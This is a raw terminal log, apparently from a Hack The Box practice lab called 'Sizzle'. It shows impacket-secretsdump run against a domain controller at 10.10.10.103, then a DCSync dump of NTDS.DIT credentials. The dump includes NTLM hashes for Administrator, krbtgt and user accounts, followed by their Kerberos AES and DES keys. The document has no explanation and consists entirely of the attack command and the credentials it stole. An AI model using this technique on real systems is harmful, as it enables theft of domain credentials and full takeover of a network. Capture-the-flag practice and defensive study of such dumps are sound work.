 ❯ impacket-secretsdump mrlky@10.10.10.103
/usr/lib/python3/dist-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_reso
urces.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
import pkg_resources
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:296ec447eee58283143efbd5d39408c8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
amanda:1104:aad3b435b51404eeaad3b435b51404ee:7d0516ea4b6ed084f3fdf71c47d9beb3:::
mrlky:1603:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef:::
sizzler:1604:aad3b435b51404eeaad3b435b51404ee:d79f820afad0cbc828d79e16a6f890de:::
SIZZLE$:1001:aad3b435b51404eeaad3b435b51404ee:79de8a84bb456e6857898860765bb31b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:e562d64208c7df80b496af280603773ea7d7eeb93ef715392a8258214933275d
Administrator:aes128-cts-hmac-sha1-96:45b1a7ed336bafe1f1e0c1ab666336b3
Administrator:des-cbc-md5:ad7afb706715e964
krbtgt:aes256-cts-hmac-sha1-96:0fcb9a54f68453be5dd01fe555cace13e99def7699b85deda866a71a74e9391e
krbtgt:aes128-cts-hmac-sha1-96:668b69e6bb7f76fa1bcd3a638e93e699
krbtgt:des-cbc-md5:866db35eb9ec5173
amanda:aes256-cts-hmac-sha1-96:60ef71f6446370bab3a52634c3708ed8a0af424fdcb045f3f5fbde5ff05221eb
amanda:aes128-cts-hmac-sha1-96:48d91184cecdc906ca7a07ccbe42e061
amanda:des-cbc-md5:70ba677a4c1a2adf
mrlky:aes256-cts-hmac-sha1-96:b42493c2e8ef350d257e68cc93a155643330c6b5e46a931315c2e23984b11155
mrlky:aes128-cts-hmac-sha1-96:3daab3d6ea94d236b44083309f4f3db0
mrlky:des-cbc-md5:02f1a4da0432f7f7
sizzler:aes256-cts-hmac-sha1-96:85b437e31c055786104b514f98fdf2a520569174cbfc7ba2c895b0f05a7ec81d
sizzler:aes128-cts-hmac-sha1-96:e31015d07e48c21bbd72955641423955
sizzler:des-cbc-md5:5d51d30e68d092d9
SIZZLE$:aes256-cts-hmac-sha1-96:41802ad52e37d2d2144d4a15f76368ccd4fa2059361cb9d5ebbe045c54628675
SIZZLE$:aes128-cts-hmac-sha1-96:a72ba09da99686544ce2fdaf9da9bf72
SIZZLE$:des-cbc-md5:3210b6852a4a2ae9
[*] Cleaning up...
~/labs/htb/sizzle ✔ took 3s at 11:17:57